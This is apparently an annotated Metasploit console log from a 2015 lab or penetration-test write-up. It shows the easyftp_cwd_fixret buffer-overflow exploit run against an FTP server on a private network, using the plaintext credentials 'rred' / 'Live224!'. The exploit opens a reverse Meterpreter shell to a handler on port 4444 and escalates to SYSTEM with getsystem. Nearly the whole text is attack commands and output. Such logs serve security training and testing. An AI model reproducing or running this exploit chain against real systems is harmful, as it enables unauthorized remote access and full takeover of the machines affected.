 msf exploit(easyftp_cwd_fixret) > exploit
[*] Started reverse handler on 192.168.204.128:4444
[*] Connecting to FTP server 192.168.204.3:21...
[*] Connected to target FTP server.
[*] Authenticating as rred with password Live224!...
[*] Sending password...
[*] Prepending fixRet...
[*] Adding the payload...
[*] Overwriting part of the payload with target address...
[*] Sending exploit buffer...
[*] Sending stage (770048 bytes) to 192.168.204.3
[*] Meterpreter session 6 opened (192.168.204.128:4444 -> 192.168.204.3:49356) at 2015-12-16 13:20:05 -0500
meterpreter > sysinfo
Computer : BO-SRV2
OS : Windows 2008 (Build 6002, Service Pack 2).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
Exploited the system
meterpreter > getuid
Server username: BO-SRV2\Administrator
FTP service running as Administrator
meterpreter > getsystem
...got system (via technique 1).
Running getsystem
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Now running under the SYSTEM account
meterpreter >